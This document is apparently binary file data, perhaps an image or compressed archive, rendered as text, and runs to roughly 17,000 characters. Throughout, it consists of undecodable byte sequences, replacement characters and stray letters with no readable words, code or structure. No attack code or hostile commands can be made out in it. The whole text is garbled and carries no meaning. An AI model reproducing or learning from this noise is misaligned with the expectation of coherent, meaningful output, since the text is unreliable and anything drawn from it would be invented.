��-��A��DZ��*�0����r�pE`c}�f`�k?1Fr�Y��Ye4lݐZ�p��~;�k��1u`6eQ*���	��	���w��0���03�13H��H�(I����!@E$h^u �_�BG�ISd�ޅ
U�	��	/!*��5���Q6``K7�6�`	`����P���%(��7�sMєrKȄ�c ��r�3�P��� :Wa?e����aqit��:�ta #?�;�tQ� p$�8wHa��8{��Qc�S�|b98g�cM� Or8b U�w��%m�Q��\b�qw(�e
��0�$`) ���x;E��әXBy����b*N`��APF���*?$z~��DI��X3�z^��'��h�8ikEC��:$|w �hW>����.��z��j&����S���/��4�lP�#l�5�F~hDl� ��UC@0�)��@G^�hq������
��
����[�n�4���
���� Iʰװ��@IA�������D
�@
����o�0��&]&���
� ^�䤷�5��2xw`q�����>��Wr��V��a�A��*ǄL�rbGs��gyO4p"]�N��t�:c�d�!�f^0#z����$0a��uH�]�P�8��18�cr�a��LQ�v�S��)e�y%l�=�(@Yb -�e��'�7fdffh�e�>$�Sё��)�qTD<�)@p�	��*ٰ���UL���g ����  (��h�ǝ�GC�2����I��V
��C�!���d��/%Ѣ)i/��	��X��	{�[�}��}>q0*���0i��YE����Z?!��E�p�ձ[�����	J*��5��/�H����
�>�%92����p���������Ў��]H���t5�
NJ���� 	dS6~��V�q+�{ДN9���7�4�3Lig<
� +� ���	��p��
�M|�w�T�s>`apm��`�u�u�kA��h��"�z�t�|a �G��y[P�P�d�� ��=uP���QG���غ[���8��8١'v?��(@���($ y�>����2@�
��qN0�<�~(�FP��T�2�"��9 �+������zǘ�⺝���&-|K�%��������`	Q��-�Fj��j��|(io��
��	pE���@pp��#�Aq��0�v

���})p0P!�0q!|����
� �+��#ٲ�!B�u3�:�zր���4Z4��,������@=J�E���
S�I�]K;^��	�q^2x`�w�����%`O�7e�7���7�f�_ �)0<�r,l�=��r�4��$'�#:';;@M0i �qq��L������k����4=�q�P��CP����d��'f�#<&�}xM�i=P"�z7���=�,@�� v�R�c����&)��'ߣ��se�)������F ��8v�ż�*ဿۋ��!Q�7/̠ɰ��z�j�Ɍ͈{�7޹�X$�� ���{| W}p�-wux��!�X����
��	�j�Xs���E�p�_$�"����Y���-��PQ1��
)�"��p
��Ԑ�3l��\��\���|7�9{I:��e�8���"xKL�H\5�J��	P:�1X6�Q�yp � G��z��;�83�c�4�O?`?@ֶ�"�J4 �a��ʢ*`+$��M���� J Ȃ�N�\�Fj1!k�g0a�;O<�8��Mw[���u�;���e�e�c�=�X ��tW��k���ʳˮ�����1���x����)&�&�Bw��=�\��1�D��)���y֐�f|�'U$�$�3%����H�W{�G{���,-S�/���_#�4��PW����(�`B���/,�@��5����'��ۏͰ��@�k�"�v�E��+qo�$\�mʰ*)1��5�11]\MU��%�6;�=l��,A\
�*�F��U�I�]K���	#�d#	f#�up� 0 ���m��4"=0<T�e 	c�!H��i�"F��%���~�Q�Aǆ�� �i�U�\�c����؄�N��戭،�0�8u VxU��|�@=�}هnvn,�*�r����ڣiڜ	xw?����1S�j()�(P�˷�=��=e�n�� �T�Lܞ�$����T���� U�ڿ/*�`B�Э X
����m����c%-}P��]��x�h�P
� .�X�.��+1ߩ�
�����sW�t�E,@0;�c�����^�EBP0��<�
K#[³�	��*�Q������(B_j�J\4lX�����0I)����8�U��oB�� ���H�wH�
�P5� 
��5�����W
����a�a��|-Of��P6!o�ep!&O��� �d�c=*�R
�7T��Md !u�2��:u�!L�:c�� �J�b��#�_�42��=��}�ѓ���<PicVh8h�v�:��Ι��w𡚘n }b7��nS��S������c"R���K�L�=a$�������?/��ŀ�1�������ǌ����M��o�	�l-��i���0J�����_/��I� 
TDk��C�� 
�F���zl���P
6Q0��6 �	g��H�ܘ�1���C� �ʡ��:q��y���Coٲq�&�Z6j5R���_ u)�U��R�)"UJ�1\�x�Is�]�r޺��ԪP�<���&J~&-��g�<z��b �� l�����0aР	+v͚F�*Yb[�ѣEg̘�%J�&�J|Ј�Å L��a$X� ��(`���D�8S&M�F�@�&]��5iҤ>3Ʈ��?~��A�� +8��7	(\�`�Bq�s�м����/<��< '0`� ���������ǯ?A�Sh� ;��)T��!D	Vp�S(!�
�;`�����0�<��p����P ��<��?N�Ț�������eh4F\�1c��%B�c�9�(��7�D�H>��#L
��dJ)�d>�dKQN�Q0�if��3GcP��.Ee�B�,�>����?�ѳ�!XX���P��әC�A�D����R(�� T�4P���r����"�ĩ)1�E� �ƛU�i�`=��qV]����Fj���W9��`B
�dl9IEJi�u�ŗ�p��k�m��S��dP��d\K&q�)?��C�<����8�Cz�*��5,Y�-}A�K�����rȡ/�.� ��S̷�����@@�~����L�x4�P3C5� �6%~��6�>p��c�;"��8�#n:ʠ��g���9���2�=��C��Ø/j�`>	����/$�@J0�z�;��p�
� �z���CP�8����E�kV�(F��F0_�Q�a|d�� �<��$�Ԝ�'ᣐLJ�����>9D[hj���iBevTHy�M!��9�ܣx4�ǐ?dA� M�g�yE�q&<V(al�XA�JYHM��O�����)S��idԕ�V���*VXk��!\��F�#,*ܰ�e��@����@3Q+&�؅o����d�'>A��Pb)���$�"�=ܡuA�B!�m�.3�Z�r�F,�.w��V���@.��6`�0�=�1�n��X�2���f�0�2��c�Y�25�A�s�K]𒲕��1 ����Ȭ;��r���@'h�	����H�h�Ҽ5��G=N�"Ã&> >�ɚ��
`�? ��F)b��iv 7
]�n1���F��� RP�S�U��HF�a�k L7��|�QPNHDbf3�D�;��s� ]�J%%sM�w}H�!Na��R�@��aT��Mn����*�!cO�hA�U��	�y�s��Q�����
l�'��),�@�a;�o���'N�+kpWހ�9�����J!�:�9�?�E$"�F
�b�$$%!�l�������L.���d�`�VA	M���b�$���;t��U��J��/Q�K#������.Kȋp`� � 4�AA�D �2�a
���<�h� w�%DaS�h����z5_#��C�*a`=���H�;މcw ����o|t��؜Җ�9�@\I���B��"/TFBmj $�� �P�>�%���5Nvr�� }~�6��RB�aV�Uz��6m�[��:��q4�F�׌�|Lf"���!T�D��d�����&mIJּ���,�N�8D)�ɣ/3v�@'):!�CD8�����P�rl�]`���7�A�!Q�S)� ���O.��Z��x���E1�	c���ժXe�r�j ):�1�s�*��J�'� R���H5�#�(B�"�0�_(�c3M�e�]�bjEP6!J��� �%
�P�aQU@ �Z �vE���Y����%`KY���G��.F�
>��X�a�y��v�� 5��������^U���E�(�dZ��X��`�P�!3G���}�cj���Ԯ6g�%��c�����i��m��# ���=��}����'��A��v W����6`�0���P���D�.�Q�0���5�5@��3=NGl"!$:X���:�9�jw���%աD9B0Lbgt��M���@u�<����,X��%/@r`�3���f (�@UP��y(�M�!6�n�A�ń'Xq*����2Hr#�
`WHؓ\ҍ:d"Q��/;����߲M�&a���=�	Ռ�+\���$�D��:u])�j��Zo����>�k� V
6Mj�p�4�abp�|��t �I�{|#�H��k�:�h�_UZR�E2��u1cd%�2�� �{D�Ꙩ�����.-	fK���9#�h�6��O�ŏ�p6i�Ic�3�o��j��@��bs�@��%%��6 �! �y�71�����2 T𨁫	0������@8bB0�Qe�����!��s�ɸ�y9=��&�0Ch	p29s�p�[8��Sp�M��ݙ��<BT��r���@ɧ1C:E��!��Z:?iJ������+�R��h��`�(�X���*2$��:���'[�l���)��k�2r*�-�;aH�k�0��	2�`0�4K3p	�� O <:��H=�� 4$�����+�H3�(`�%��}�� E3 =2�[�� 監Ǩ�� ���
�Y�PE�B4H��>��!Hc4O�5��\��a �c����Ѳ��+�Xj#q�Ե��`6B���񓛧i�k{��h=@ �H�������Q��*�P��� ������x��D@{�>�%�uГk�03e�18��*&d8&D�����7:ؒ�	�L�L��)1O�>�Ij2D�]P8d '�@�T9�����:	�x��"�|��8�d8� �s+��:�@	� �hBY(D8�Mك:���d�Uh�25��(;�rC#+;7d�j29 (�C*��?�aH�a(�b3���$�_ *^���X����H��(!�pO��X�@ p�X�P4 �TkR��&`�&X�Th�Jh4 =��=38E"�����`�{�+���"�3�b�<0:0�1R��M�Z�%��[�57��� 	�-��a�Һ,���R����⠀A�����¨��D?�J��N3 {Tn����㪿�)7�<��j��� ��ޘ�x#��tH��X*���~P���Ȗj�	�ʠ|	c����A�&j"�O�IO�ɉ*��-)�R00��r��t"�|�M��t9:�"-�;B<�9s�籅+1S��	��  ,�,�RЃ�ك��V�j�1���3�X��$� ;$32���R;��;�����aB9QLbH110��c�L\���E�	�� � !��3�x�=PB: ?C�pH�1%X�G`5��<g�F��ݔM����%�!� �K��s���&�1HFT���N�{�WlF) �ڄƕ��⤁5���Y��ī]� �l7��ك��t#��@$�+�,�� �wl�v���#.�X��ϢO�����q�$ �?�4�K���������
!��P�
K�Z�	(�}��=�1�miњ09���ڲD@��Qf�����')jL��ښt*,��5��!��AD9u����CЄ(�x�'���n��m�|ʧ 	�C���B yد˰\Ӱd� g��x��9��)Ai>�>�z %��)�[C��B�8t������2H���(�K��R�c9����\�m	<�!M@�?@!O!��Y 
)�pHȁ؍��E5pGX�4��i1���%�% 4��]�� de�� `N�yV4 ���<b�ո�3��)��9�n=>@�p�.y��RB��akOX
�w�y�#К {����WÐ6�s���W��!P��ǐ��?uÏ	7�P�)�X��P����P��؏��ŀ��z@�x�]�H\8\h�Vp�Y\���4�d��b�R0�����A�/��:V ZLX�HP���;�B0��!��I�`0d�(���R���=(+c�'B!��-:�$�1� �J6! K!Ka������F`ʉZ�hp� ��
ܲ�$Kd�1\Vi�$S\��FmT
HU�*�d��d���\e�e�;��i�ܜP3F
P� ���0�TU�	�$H�� �e���E���ż&��Eh�38EF+^�I^��iv�x �[�]�^����2P������޳V1�N�4f�,VOL�pE���?��鸀
(�P���7�t��pW]�;��$�+��_ �Ǻ�&�B�����`%%L�$�G�B���JbX� �.���
����@�=Aa���f���[��%ɒ��|�j��8�bC0�	���Ѣ�<��;�9��B`'�<'&M'V���Ʉ���:��!R"���r  `¢��scc6��H�c!�!0��"�kR���=1G Ѭ�M��^����DF� ������(��dI����)���R@L�������;��1�PM��h�R3O(�OX�B0!s�`���^F�8nH�������p̋��V�Oh+"�"� ��-H��`���E5r���8o1�<�
�G+V��pg��72��Z-u�<B-�i��G��.�i�A2�t�eG��,�w�6v���X7QX�����������Mbc	�����w{�(i���R���
bÀ	�� ��FيD�k�,n���dd`�j"���^r:�@X��
�O`V�8���;��:h<���f��6'�kR��9�9Pa��j=h��SO�k����s�����!8�=����M�ȶ�?Hl ��Vб3�t@�|�lDf�pl@�(�B28LT��lG�dM6mJ�T1����`��U�^�]��L5��,UJ(<�S�/��8 ��Ir��P�G�D�G�10Ż�4�g,� "�������F�0��������q����5`�����;g�Y����vv�ʲ��(�����`���qp�"6;��A�t<`�*�� @�^���o��Ȉ#N��n�����V.IH��.>i���&�q�8�&c�u�h����U�,V�h�,��=R��Y���$g�&��fjL�#��M@�%�v�.��8ВC�yc��d���#��ҙl'�B��r��&�H����� ���k���#��#0{@�xH��lr�%�����#�{ ��o��N�C��CT!STN��l���'a�E��b�]"��+�b�]�iY�E�uG,աHbJ��HH��}���e�v����m���<1��gUF�����n����� x ��C��:�ȁ��2�H���V�Xo����4G���E��e������P�|�.�x� ���O��$Oˎ�: � `   
pp!A�2����
4��`��>"HpQ
$4�x��
.=� ab͚5�M�(AJ�,INh ��0�� ӦN�B-����]��S���Y�ySvjӧSfo�¥֘1\l�%�%��"Bv��3G/߽y�
�H�!C�2a�$�S�O�0�4iϞ:v��a��!Q���j�-TfO�"�iu�B����g�u�ع��r��	�g��%b��ӄ� AZ2d��!G�\_f�^�z�Z��$~�xQ�ƱC�^�zz���sOk�����wN?o��_6X���h�5*3�0�!1�4S����,x��(��/�t�K0����'���*+��*�xB�x�H��#8`�����M}�AJ8�H#j����k�1FS:фj�!�Jp�9� C�Tq��p@��ih��\�AM8aF�w���y�$�~b��gj��fH1e�r��^��5�Pi�(� �t@f�tp��	�� djj��R���jA, RG
P�B=�AH�D�2�D�� =�Q@��HX`RO
�DA.US	3��nqTЀOB5J�`@I-5��PM5$(�]<Y��޾�P�L(���)i�b�ZȰ�2 �H)��E^~a��_�	BXa�)�
+���y��V���Q�(�٢�¨$L
)��r�!���x�Ax�Q���{�4�
��D	!`�\3�BCD��t]X�G9��m�w��<��ab5�m�=�ă��w�7�}ߠs��~��� X8��dc����B׃�S3�\�5�����JsM0�x��/'��ʊ����ɋ�`BI!��� �c���
Y䑏<٤�@)FN0o��c0�ģ=�0��C�f�XbI%g�ф�F*�Dv≥���پ�M����:e�6��B�C�9X�R�Z�:U�M���JUN��N��U���e�� !֯�2dWH!@
��ei���B B��Y��Z���K��p��8ЖP(��%%�2 ��gD�L`��>��ĥ��b�Db<�	��
s�[��EE��.��^�������C �
SC`"�`+>aG�If|�C�`�ܡeidilq�C�f;�D�d#�ՁhE�C�Ѝ�A#i��N����]mρNt�c���A;d��=ʱ�|�&�&���o�����wv���ȭn���9����@�4\67 nd��k�-JQ�a@B�S50ti�s��9A�`�"%B�.��	`�bE.��'ĳ6GD���D�w8�S��($	yMZ���*-jJC��'���e�^�"xb�{���%� 4 �ƀ�4�I}2����B��PRH����%,�Q��R�j@)�
��*RN����RPMj9��j��z���%����) ,�y�����(|�
���f�D[�Z	Kh�o��&9�Z�|�C��K(�z��EPy�P$��>��/~���`�&d3�B|�f�EZ���X��HD��x�3����:fĈBu�*f	����u���>��f�,"W#�� ����l�6���&��C3��xp�(J��ɪ�d- B�fJ��Ơ�*�VյB�`Lx,�
jp�7��e=�[t�R>z�O1����!3�cf3��[C�Ș����b8��P\5T�jx��g3F4"����P��nAOOXBv~�C$x�O=� p����6Šh T��4��2�JNR����%"����t��a��D%z�T�Q�����4�jfNu�F�K��_Q-E)�*�
T T/eT6��V��-�UXͪV�+aҔ���ђ�D*R ��,+�	�4�7�,	T%�Z�\^��&�!�P�B��
V�J���H�;�m_��~#l�[�p�`�������"*taa(B�H��Ҙ�2nL��.�k1����1���l���.8G�D!:�
�p֐�1�Y���2W6AÃ$I�;P��Hv��m��Sc�Hy�!t!�(ũ�:U�b�e%<�
ix�7�w�;7^�>���.����jf6�Ys9�Ҵ�2&F
ac�h�32̍q��8T�s�B��E+X�"P�(F4�C$��~f��9��h]�2�`�L�C�$/T�	k�R�,ڃL	`�����*���Ci|�2�awz�Lٷf��o~;����9�_��Q�����Q��x�����O��U�d�XZ[E�G����*�f��D@B�.��4�� P�(��k���'�J�5�]H�@	�a�x�f_���2�q�?�{&��,bN����B�$�h�m���Qcx�ǼMǑ1M��9�A����A�(l�)�B¼"���)�k���m�$�f�,Cv�3TH3̂)��`t�nd�1pC>P�*�C4�B� 0����.����:�W���|�~����7�9���(N�X�7X!7�5,�.���Y�4a�\C6`C�eȂ��/��5�.�0��*tГ���AdO?�?�X����� CO���A���O̝�q��p [�xB+xϒȏI�O^x�K���M�Y��NI��I%
��TP� �x��  Y��@��XJ�A1㣜�������L �q�,�W�UX��Cp��A�@	}D�uT���ߙ�ݬ���F ������^y�\��h˺�eTL ���ڮ�C�9�)�A� `��@��k`Bl��Y$��P���^������b FclBm�Q��؁M����!`"�+�\���A�����A�AAQ$C��3\|ă�<eT��vP\=X\�|���)��)��4�.�/�����~�Cߌ:�8�7��!��i��i�>1$�ja5��f:A�����먎<i݌�d��L�=�>�P��� (
J#��#RI$�#�O��M����. �"���pɤ�@�����*>�����,���9��l^�U�0�	Ȁ�T�� Au�fu�Ѐ�ڡ��wZ���V�K�i�����X���mڏ��8���y�:�P�D`��W
�N��~�R_a�QV?6EV�ǿ@78�.�B!�[El_�D��B���YӴ��F�Q�y���a�b�������Q"�
��
,��!������@l�l��M�Q��
� 
�*8�6h<���He�R<���0�ᘪB+��.H�8�:��a���=�� �z��"�[f�\2����VH)xQ2 C1�]`6$�7e9-/��眈b��*�=M�%L�#8<�D�d�S�N��X!r�� O�|f��A8�h����Ԣ���l@ ���%T�#@�",�D�O]b�@�����I+2	�4I�F^N�������OI�H
/� s� s���Igu.J�V	vj'@�3f�w��E�G�y����6R�7&��tԬ�
:6˙@˙�����D�x ^���ք�U���=6@P\%��JE'؃cYC2(58"āB��JFD �ցl��}B(�։zdG���ퟶ}̇��d�����
� 	���A�FjT��i�,l�A�Ն$�PfF�s�@
H��A!T׿��<���=p�i+�/��B`+4�-��ȑe��}��΁����Za6 �3)�d%�"x1DN���1��zS5��5|�2�H:��-�0�����X Ў$A�S�e �:��&�d�|@$ԵJ<��܏(�Y����� k��
����@���f�'�
�J�OU�
��O���ҀQ���@n:�}�,Ϯj禸x��J4��w.@� ����zN�z��R$K����i"�D<�)@��P^E_O�� ;2�Ȓ�S>�5���� ��'�Jh�F( � �A!h�&�(�B���a�Ƹb�(-�͌聹�VHMr��ʴ�!X�(�)t��As�[m(�$aFeٮ ���t 	�@A�1(�6��{�=|�6H��C4�m0�����L+�B7}�7�G�ũw�V�z$.2&�:��Va�PC�I�]n2���1��H�9N8��!�xN0\�ē��$�x��\���d s�8@�� (�����TT(^�XԓE�@�x��v�HA�6oJQ�^���������+"J�|sPY����� �s��/��/1#���#2��@�Z���+�� ��I�S�����XE�Q��Vib�@˳(�}B�7 IL���Ū�N�#~����#�`K
7E�B p�rLLP �ؚ�Q�4@	���( "��"q_h�F�(-!�x�����%� $���[lm)��j��i�������Q��
`
H���
AL�x<Y��ފ)6Ù�).(C4PC�^W��G�*a�؍1++X����a�X7t�2�!t���)k�,S+H��na��/��8͡��%�n!Xr��e�4K1g@��@#t���A�/�.J�5Ws�� ����T�"��q���l��KE����'�����+�qZTPE
�U��s�����?{��� ,cA4B�����^�KD���G����㦹UHh����_�#�c	`,�qT����%��,���q����?�PCn_��� Q����|�! ���R�(в�kE�� eP�# 9�}��@
PC���Aˬ�΄u��!��N�[ׂ��A���٢@��q
�]��>��B_��1PFC0D
v+�Nav4,�6��#�V��Y�˭%&c����*6H:*�7)2lB ��A  �"1�3X��������Hz�dN�z�a�����b]=��,��8��:?�Xh�dN�����#O�4����5[ޮFY&��p7�N-A�����p�J�@����������T;�٢��<#'=W�|��/Pgn��kI�	�v�ʀ��ap���	+�5��/p�AtD,��Q��Q�`���ņ;_�kl�iH���(��4S�u��tt�b��*�`@�, �� �t���!�����G�����k�	�^��Ƹ!9n�An9A٢�4�Ǌ��ӿ��\�"mm!�d�9��T'<	t�p 	� ��F$�h&|�_�B4��9C��y���B��2,C�oCv=�#�W�Ǣ�G9����90n�B��X7!�!������Q6�3���dC���6���Q�D;���� H�$�A
�d:@����.���q@TB�`�#+hB�)�j�9w��@� k�#`�O��.��|{ܢ������"�4����g-b^�����0�@����Ę1yĈ��I4>p�`!�,H�xѢ-.XP @  #I�i2�ɔ)�\��@ 3	HpA�:w�|�ӧ�4`�@��V��!D�S��H1�D	�-J�)	E��4{-Z�&�YAC�I(``��$=�`@�	,��	H��t7v�xΛ9�����P�?��p�gO�=wH۩s��&D�A�8w��t�v�C� ���O�?xHߩ��!6R� ��$H� ��O�I�0a��jU+�x��,�`�����h�p�BEߘ1eʖ1[��� �ƛo�A�A�r���q ��s����Ɇ�k���Q�8�>����9la��r�)��9'r2�1����_t��]xمI&[Y%(/�d�*��
@ ��"� �2p�15� �4K��KiD�F*�đF��	���3
2ʈ"!%U�z �xd�&� Bz�a>��r�ᇄ���4�P��R�M5�3T=�3���ф�XB�%|�!�\i�Ub�Wj��"�0�	<�H�/J�P���)��&�h"�.ډ��L�%��}	�tC�) f�릛��Iޟ��n�2ꯢ����
�*����J�*�
���Pj)
XsX�Լ8-�B0��J*�BF��X���>�k�!��0Ad�̲�K�:�#2���fC�JL@;4F���x@��P �X��0�k߄��;M!��9�H��hࡈ�#����<لV�ke���1����s�oc����1f��׆�e���m��Ao4�F��=�� ����9�8�"�R�)��b�Q��A&@�1�
C��l���`�	�`x��'��e`<Y�O��� `K 3 �`�@�|X��7��;���	/�#3rt�hq�4 (C#��[� 	�AC,l�FhB�5�R��T�P��V�*W�*!����@\�
�9���5�]�L�Ґ����aR@�v@dj7Q@�-#N�a	 �H�e.�0Q%��`2� ^<�P�8���K`�Ò�/�8%*3�
Ը0H�a��X����q$!0����.y�^
�(`/��"�6�1�!D�$�B$�g����l6��`"�����:�aiup��@���d��H �:l��ك.�v���]P]���H� �@x#|�V��'���=�������'���~���5���"��q�@֠�<���z����2��j(�����A�"�x]1�A�b�1��Y�B���A��]���E�Ǥ[�Jԣ%�4	<��d(� ��0���	��F8�Nr�D��0?'��bX�� ��9�@C|��4H���B f�|5S4��&HAQ�
��"U�XŪ0H�����nu�H���b�fP�c5!Yb�CDU�4��xRj �@d'�M #J�S3�K��&��Q,a"���d������ ��+t�J*PہU�*V)��H���)ebL�x����0'ٖ�����d�M��;!��0���%)��D0&����$))3Cu����4��!����D�"����<�n���ҺЅ	!�t���L���F8�v9��l"���xBi|���l�y�^���2�a�$�	]�2�c�����~��8jHc�A����!Ok(��8�06���Ѕ0�A�2�}(Eot�
������F�� I��f0z�\�Oz(.�	JX�J�L�%  �2E�t��19��%IC#�G<�}u*C��)5Hک��b@����Q�k�r`)l��9+`À��^p�LU�Z�*X��QZE�j�W��`���� ����yXC#�]�2�	<d��� �n�&	�P�ٛl�$O���Z)�{%V�	���{��':���"�隱)S#n�X�=�bK��B�D��)}D��A�E�{)Y,MV2���	�!p�3:$��:��89I����D�B�����8G0}Ap���EdR��_`r�@�� jkc0u��s"�upgT��OlX<&>�y@bm���o6�.�scd$���0�1�q�e�]�*�N�S�����)����tB�0
!6�p��!!EHt�Zf��+
/�G;��B���#H���G�Ë_�λ�J)�RW��L%� �d�0 �r*����э���*�5�pO�^t���X9��j�¥� (�51��,ph�X�j��0�ªU�� ���*.A�%��]}�W`�S3Ȳ��Q�Ol���! `. ۸�&P&"t��6ˉȭ�ʍ�&�%H�]Rb�f�&�����'\�V���j����V��`Ј`��`�߸��h��b�~/M<��0�/f*/`{���좐� ��	e�� 8
�����2r&2�@�t���ER�J"!�\4��L�P#�k+�����&�0��x`h@+�	����v�bh��4�6!N�P��DL���.����#q�N���.���D���NLQQk��66!x��
�����!�����������A�L�"��A�|�G@/��C�A�$t��dIvP�z��&�H �b��	��d��}N�������֢��~
����B�t���M�O	�%�j@
�2�X~��&(���JUT��(mO�jVlŮ�����zet�
�Y���M�-���f�P,�(�g�]h�/���bb�-�T��MK˴
���%������p�A����ʄa���@hK`H@ahp�L`+�(`p����|�,��A/t�.@���.@�L�.k� &�r�
����<n5i�*cf33İ^��k��`����f��(�LR+&�" :8�:�� 1:���̙� �4,��X�h�ʹNyD�*Q�zgE�*�a�!?��P�L��R1|c�
a��k�cnC�\�R��:�J��A�+!O˜�����A�!�A�q���Q3$>����x��ج�d��zV�TN&! ���{ �.`�" �~o%W������`��d�  C!�@	�Ơ	
�T6 (Sz �� U�`TbMT� #�j#�V�O ���F�t@	� T�E��Eߤ�`V e��nT(`�@M��(��,"P�҅�ԅ&�)�()�e !*�!O��2��4+��ʆDa�"�h+V��F��", ��-���&���   J&%������/kC7tQ!��2iyf�jff4n�
A;��S)9� aV "�d��#�҈( 4��$ 5���5� ��b�h�c�T�ƃp����,��[?8�������8�]K��HARq;,�@�8����X ����l�J�a<{Q��1��=-�����a���z�G@�CD��'����8,A�bo�@S��dHfj�+/7���4H���@�g���E� �䨚-���z �b" �> t"y��Ā�PE0���*Pj�V|@	P($��I�ͯ�%���:t%�JK!��h# B�-�
�&\�T�(M�E(Ӎ]@��2_�2���t*��*��̳O�؀f�Fa��(����+$�,�#㈐4e7u��ϚpSc�	���1AF�TS�2\��`U��d�1C3���v��J#��l�m,��	`��(@4�L@��N����%� i�F6��6�<�	��~��x!��u8��\�uq�2?��NqR��fkr��P���^G`�`_m!?Pa
��0�KO=��=�����Ё�>�5J�&��C��LʤVR��&�0�0�d@b{�$d*�pO���-
Z%Nޤjo� �*��/E�� � N�/�|�&e���"���|�Sx����GE�<hn�;RP Ů��WF�9�� kY�tg���JWW*��m�H2���͉>��+А��%�h�dB�x�p? laq�t*mZ�*�"*�`��`*5�Z`ߪ�r�,=�,`�t�0��".��)N�peu8%���R�6�vElw0�K2īw�f���!����`4��`̦lP��� `N��Z�9�> �^i��1��;Xa�87=���u,8�����n�8�S��Qa6AR�1��Z� ��lZ`u� 
���@�� ��� 2N`�
����:�Z��ѡ>C?���<�����@AA?�f�JV@�ٜ���NoX�r�s��/
Fe��Q
(M΀�؉C� ���D	�
�MMi�o��i�~
b��U��H�Ok�z	PH�f�R~�R@`��X��e4��~���F�R���# B���$0M*P\<]ޔ�9�����*�����(^�b�(�b B �,��!�p�*
&�Q;,��f�$����R��.B�t/;$p��	�0�;<�HaJ�U'�f2|�0�c3Z����&��� ��=`.�$�wp�@�R����:c�33�.oQ�����\�#8Q!~�u�n�n9�S�Q�]E!:7#�+� ڠlZ`(��@�՛�"����
Mz�ԓ=�Ap��ݡ�!��B8*�F'@��VaNJ�T���7�p�{�� /}�i�e�Z%�4
� ���N� E#�g����	�W��/i/ S���G��֬��
B42P抮tT�t`W�Z��W>@lu����	��B%��%� !fT&��m%F(Բ�$��;=���o)�
aO�N�ڬm��E)&0@��\;��J�&alp��"� ,z۷G�9L*&�c:&BY�tI�n%��&;O���8�gh�gh�1�y���04�1W���hR���`� ŏ �@�c��W4��9��x�:а�ҋ���ܻ�;2���>�#6�oDL7�C<�P�����W�Xa���k� ��2٠�����*X�lڝ�����3=Փ����̥o܃#�)��$c�G��@őR�z���DBIf���dz�� |�J�*ˏ4��`ٸ|��dY�ވ�$Z�6�b@��r�~���J�v�������t-�X��_H g%!�J�WET�zm���%�";�*�\-(��-[��R���jH�~�T}�;����aR���)��������*07QM�׽b�&@��G"�Kٕ=.�����4B�=⎠n��|'~�̓�MnE���g�D)^׫3\�8`.�@9ڢl���F��-V�������N�������<=� �I����S�P)De��Ç�F\����M�0e*4i=w�|92dH�!$��X�rE�B����N�A��#6��bĊq��ܹzH��Sw��S�٢J�Z�U�����k�U`W]Je	SGP�@�0x��m� �U�� �����C>|(Y���%K��Q��ȑ�Fk�8i�$J�2kU���	��=r��Ç�i�����&NrG	#&�3b̌��3cƉQ�С��s�e���!:t爗h�"�	��g6/�Q���.XXϞ�	ܽ;@������o�~~��蟀@�$�*�4h�!���&��^����  � 0"�0�3ɰ��
/�`&�B4��9N� TPߐD
�� `@�!���^� �v���[��&�l�)����-	#�1���!��!� l����$������GG�!�� �TGG�t�FaDu�q��F
G]��h_ء���p�QFa򇨢n��A����.�DË1��:P�_�b*&����-dB�D�"ʱ�Z�G j�K,��RԪ��B�rrH)=TP�4��P唃N=��SM��8SE�M6�^uM0���.���W��2�%����
ص�]�����o����C�%���I��h�<��f�yV�h�X���J���Cy���1��m�ݦ�gQp�[�Eqm#'��r�9GC�MW5tV[7D8�n�96^ԥ�{ i����X~��'���M��x �[	T�2� S�V�al��"��a�P G3ͬ��J3Ƙ�	&���p�#�>
��邁�
 ��L��[�5�[nU<�[kP�����|�
.�<� 3�03"�$��t�H� ���
��x�ahpԑ�I1���z����χ����g���:*�����*��p.Z���D��F����V�����D��_	#y�8�1������"��D!�t;�%) 	J�P�F��@!\K[p�C!q�� ��
�ԡ| ���S�A�l4�^ՠ���Օ��,�X�%�''D�-j�ϕ�,`vlYKZ��!]�c=K�Ә3�F4i����5X�kH����f5���|V��q�	D�v#�59���Ӗ����kց
@y��U�k��n���@:�����	(@ p�����V�^��m�.�&��H�ܙ�P�	9�p��@"=�D`Ê,ׂ�hns%� t�����k#�@���������;z�ev�\�`��A ��6�� �	ylH2:�c� ��@"��&�'AuoPx��`CiQ�*�����=��S��H3�ьl���꒨B�?��UY)`0������b�.�J�Ә�4UT�I
9�D�	���{��R�t`u)x	��֐@ ��%)>�D'@)�^WTn%�Fl�;�xy�+��5��Hc_��Jxa���3� �N�QJKZ�y ��V���elf#��4�	c� ��1����L*Y�C��9��#�94�T2
�u��4�J���R{��c��!�<7�n �h���uѳ�YF@� N���Э��q���6b�@8@ �a&c��� ���ǡ�
����P��P��BF��	H�9as>
jQ�:֩�u� �̎C
X@��0��xC����O�b���`���Ѕ2��x��a�""O�ө��?�OR%����(*k�`������?�:�C!xz�M|⦢�D�6B�P�x`r0��`��V��
&��� ps)��+
���E�đ>}Ą]	"0�� Dh!jȨ�v�Qt�1h���+�<ҕD����@G:�r�q<q*��FU���[ c��
X<1	LHb�����8 b@i�"Z��xvj)��#K��`�-����1g3��Bl�H2����mZ�86�1�$Zn��F�P#Ot�̠�ѩ�k���p��kee+a����R�է`�;���m㹜O}��_��!��B�W.!]�.%�ЁC$���nh�3#��F����� tn[c�[݇�I�ę��(��͡Pz@��}S� 4y�@�2���-��@>�0]��)�����䑊O��3_�����FJ|��C2:fJt�QU�YAPSpi#���'X�8�j`�j�*0q���@�(�
��M�b�%�B]
c�"#��차p���	\�0&F�+��('\�|0DNL�T��Dt�R�Bk����S���ՋZ�:`���e)��H|`�Ȁ�� d�>��h����/ݾ�j�pk��I����\}�TIM��U�6oG;0\��B�H�qJ�NcH;�1;�\��I�epJwա�ձk��4�U^��# ��K�ԃ�47"r�u��f�_p !,`6`�)�#
p 0s�C"9R��M��vi27�#<� �N�74�a�%@�b;�#Sw p�b@X�$A�U��7�c;f�0��P���%�`��d�Sls7(} RwgBppu0W}GW_P>��)M�Q"�%�w
pFy��*7�f��	� @ �*w�
� ��F`�� �' ���pz�@
�@
�8
8�	��="�p <��p���{�Wk%WU��UvN�q�e�&irj��ߠI$}�kD��p�e/�u�������`
��	��%�˦�~�Y�;0k�~i�#g��50�>�3�e��qI��VM�ep���4o��������o )4�aJ@ؑO��;�3@Ip�Dgp3�0�p3hq�� �^T�KLU	 �4�w! bWU�d J�LC$�L�!��!��8UHN���+"0�M?�8:7'fx���ai�a$�$P�
P�;� ЖR�@ix�$�\�	�	������i����ЌH�vEwN�e"��),ee��)_�Y�b6f�hP~@�`
��
��
��%
󛔷
�80�p
